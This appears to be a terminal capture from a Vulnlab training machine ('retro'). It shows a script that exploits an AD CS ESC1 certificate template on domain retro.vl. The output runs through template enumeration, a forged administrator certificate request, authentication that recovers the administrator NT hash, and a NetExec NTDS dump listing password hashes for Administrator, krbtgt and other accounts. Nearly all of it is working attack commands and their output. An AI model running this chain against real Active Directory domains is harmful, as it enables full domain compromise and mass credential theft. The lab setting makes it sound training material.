 1: ✕ 2: zsh ✕ +
~/Vulnlab/retro/automate
❯ python3 esc1.py -u 'BANKING$' -p 'sidhere' -d retro.vl --dc-ip 10.10.125.203 --dump-ntds
ESC1 Exploitation Script - retro.vl
Step 1: Enumerating and Parsing Certificate Templates
[Debug] Processing template: RetroClients
[+] Found vulnerable templates:
Certipy Findings
[*] Vulnerable Template: RetroClients
[*] CA Name: retro-DC-CA
[*] Key Size: 4096
[*] Vulnerabilities: ESC1
Step 2: Requesting Certificate for administrator@retro.vl
[+] Requesting certificate... 100% 0:00:00
Certipy Request Output
[!] Failed to resolve: RETRO.VL
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 12
[*] Got certificate with UPN 'administrator@retro.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
Step 3: Authenticating with Certificate
[+] Authenticating... 100% 0:00:00
Certipy Authentication Output
[*] Using principal: administrator@retro.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@retro.vl': aad3b435b51404eeaad3b435b51404ee:252fac7066d93dd009d4fd2cd0368389
[+] Extracted NT Hash: 252fac7066d93dd009d4fd2cd0368389
Step 4: Running NetExec Command
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] SMB
10.10.125.203 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
SMB 10.10.125.203 445 DC [+] retro.vl\administrator:252fac7066d93dd009d4fd2cd0368389 (Pwn3d!)
SMB 10.10.125.203 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.125.203 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:252fac7066d93dd009d4fd2cd0368389:::
SMB 10.10.125.203 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.125.203 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e11fffd0ed83eedde12611fc2fbb8650:::
SMB 10.10.125.203 445 DC retro.vl\trainee:1104:aad3b435b51404eeaad3b435b51404ee:2a217a32bde94a23b26a8eea26c70874:::
SMB 10.10.125.203 445 DC retro.vl\jburley:1107:aad3b435b51404eeaad3b435b51404ee:38a7c1cf54d326ae1198a25067318b10:::